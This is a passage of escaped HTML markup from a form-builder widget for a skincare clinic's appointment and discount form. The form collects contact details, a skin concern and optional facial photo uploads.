gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
